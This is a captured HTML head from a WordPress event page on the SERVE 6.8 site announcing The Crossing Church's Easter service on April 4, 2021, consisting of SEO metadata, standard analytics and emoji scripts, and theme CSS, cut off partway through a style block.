

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serve68.org/events/the-crossing-church/
body_size: 16177
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html class="no-js" dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52143563-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52143563-1');
</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2RNR5HW');</script>
<!-- End Google Tag Manager -->
<link rel="shortcut icon" href="https://serve68.org/wp-content/uploads/fundamentum/favicon.ico"><link rel="apple-touch-icon" href="https://serve68.org/wp-content/uploads/fundamentum/icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://serve68.org/wp-content/uploads/fundamentum/icon-57x57.png"><link rel="apple-touch-icon" sizes="72x72" href="https://serve68.org/wp-content/uploads/fundamentum/icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://serve68.org/wp-content/uploads/fundamentum/icon-76x76.png">	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://serve68.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://serve68.org/wp-content/themes/fundamentum-theme/js/html5.js"></script>
	<![endif]-->
	
		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<meta name="description" content="Easter Church Service: April 4th at 9am &amp; 10:30am" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://serve68.org/events/the-crossing-church/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SERVE 6.8 - Transforming Community" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="The Crossing Church - SERVE 6.8" />
		<meta property="og:description" content="Easter Church Service: April 4th at 9am &amp; 10:30am" />
		<meta property="og:url" content="https://serve68.org/events/the-crossing-church/" />
		<meta property="article:published_time" content="2021-03-26T17:54:16+00:00" />
		<meta property="article:modified_time" content="2021-03-26T21:02:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="The Crossing Church - SERVE 6.8" />
		<meta name="twitter:description" content="Easter Church Service: April 4th at 9am &amp; 10:30am" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/serve68.org\/events\/the-crossing-church\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/serve68.org\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/serve68.org\/","name":"Home","description":"SERVE 6.8 exists to mobilize, resource, and connect the local Church so it can fulfill its role in its community. Get help or get involved today!","url":"https:\/\/serve68.org\/"},"nextItem":"https:\/\/serve68.org\/events\/the-crossing-church\/#listItem"},{"@type":"ListItem","@id":"https:\/\/serve68.org\/events\/the-crossing-church\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/serve68.org\/events\/the-crossing-church\/","name":"The Crossing Church","description":"Easter Church Service: April 4th at 9am & 10:30am","url":"https:\/\/serve68.org\/events\/the-crossing-church\/"},"previousItem":"https:\/\/serve68.org\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/serve68.org\/#organization","name":"SERVE 6.8","url":"https:\/\/serve68.org\/"},{"@type":"Person","@id":"https:\/\/serve68.org\/author\/srussellserve68-org\/#author","url":"https:\/\/serve68.org\/author\/srussellserve68-org\/","name":"Stephanie Russell","image":{"@type":"ImageObject","@id":"https:\/\/serve68.org\/events\/the-crossing-church\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0638ebeee7d56ef55d2e2a1201418cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Stephanie Russell"}},{"@type":"WebPage","@id":"https:\/\/serve68.org\/events\/the-crossing-church\/#webpage","url":"https:\/\/serve68.org\/events\/the-crossing-church\/","name":"The Crossing Church - SERVE 6.8","description":"Easter Church Service: April 4th at 9am & 10:30am","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/serve68.org\/#website"},"breadcrumb":{"@id":"https:\/\/serve68.org\/events\/the-crossing-church\/#breadcrumblist"},"author":{"@id":"https:\/\/serve68.org\/author\/srussellserve68-org\/#author"},"creator":{"@id":"https:\/\/serve68.org\/author\/srussellserve68-org\/#author"},"datePublished":"2021-03-26T17:54:16-06:00","dateModified":"2021-03-26T21:02:56-06:00"},{"@type":"WebSite","@id":"https:\/\/serve68.org\/#website","url":"https:\/\/serve68.org\/","name":"SERVE 6.8","description":"Transforming Community","inLanguage":"en-US","publisher":{"@id":"https:\/\/serve68.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v16.0.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Crossing Church - SERVE 6.8</title>
	<link rel="canonical" href="https://serve68.org/events/the-crossing-church/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Crossing Church - SERVE 6.8" />
	<meta property="og:description" content="April 4, 2021 @ 9:00 am - 11:30 am - Easter Church Service: April 4th at 9am &amp; 10:30am" />
	<meta property="og:url" content="https://serve68.org/events/the-crossing-church/" />
	<meta property="og:site_name" content="SERVE 6.8" />
	<meta property="article:modified_time" content="2021-03-26T21:02:56+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="1 minute">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://serve68.org/#organization","name":"SERVE 6.8","url":"https://serve68.org/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://serve68.org/#logo","inLanguage":"en-US","url":"https://serve68.org/wp-content/uploads/2019/03/serve-6.8-logo.jpg","width":1500,"height":450,"caption":"SERVE 6.8"},"image":{"@id":"https://serve68.org/#logo"}},{"@type":"WebSite","@id":"https://serve68.org/#website","url":"https://serve68.org/","name":"SERVE 6.8","description":"Transforming Community","publisher":{"@id":"https://serve68.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://serve68.org/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://serve68.org/events/the-crossing-church/#webpage","url":"https://serve68.org/events/the-crossing-church/","name":"The Crossing Church - SERVE 6.8","isPartOf":{"@id":"https://serve68.org/#website"},"datePublished":"2021-03-26T17:54:16+00:00","dateModified":"2021-03-26T21:02:56+00:00","breadcrumb":{"@id":"https://serve68.org/events/the-crossing-church/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://serve68.org/events/the-crossing-church/"]}]},{"@type":"BreadcrumbList","@id":"https://serve68.org/events/the-crossing-church/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://serve68.org/","url":"https://serve68.org/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://serve68.org/events/","url":"https://serve68.org/events/","name":"Events"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://serve68.org/events/the-crossing-church/","url":"https://serve68.org/events/the-crossing-church/","name":"The Crossing Church"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//mypopups.com' />
<link rel="alternate" type="application/rss+xml" title="SERVE 6.8 &raquo; Feed" href="https://serve68.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SERVE 6.8 &raquo; Comments Feed" href="https://serve68.org/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.15 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id="  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.15';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-L3EPLMFYSY',
														];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-L3EPLMFYSY', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/serve68.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mapstyle-css' href='https://serve68.org/wp-content/plugins/multi-location-google-map//style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fundamentum-min-bootstrap-css' href='https://serve68.org/wp-content/uploads/fundamentum/cache/fundamentum-min-bootstrap.min.css?cache=1764313868&#038;ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://serve68.org/wp-content/plugins/fundamentum-plugin/includes/genericons/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://serve68.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--basic-skin-blue: #337ab7;--wp--preset--color--basic-skin-purple: #790CE8;--wp--preset--color--basic-skin-red: #FF0000;--wp--preset--color--basic-skin-orange: #E8880C;--wp--preset--color--basic-skin-yellow: #FFF50D;--wp--preset--color--basic-skin-gray: #555555;--wp--preset--color--basic-skin-light-gray: #f1f1f1;--wp--preset--color--68-red: #f20202;--wp--preset--color--dark-red: #a61215;--wp--preset--color--bright-blue: #1ba1f2;--wp--preset--color--dark-blue: #006ea8;--wp--preset--color--bright-yellow: #ffc400;--wp--preset--color--dark-yellow: #e89605;--wp--preset--color--beige: #f0ede7;--wp--preset--color--aaf-green: #00853f;--wp--preset--color--aaf-dark-green: #014923;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--basic-skin-extra-small: 11px;--wp--preset--font-size--basic-skin-small: 14px;--wp--preset--font-size--basic-skin-medium: 18px;--wp--preset--font-size--basic-skin-large: 28px;--wp--preset--font-size--basic-skin-extra-large: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: 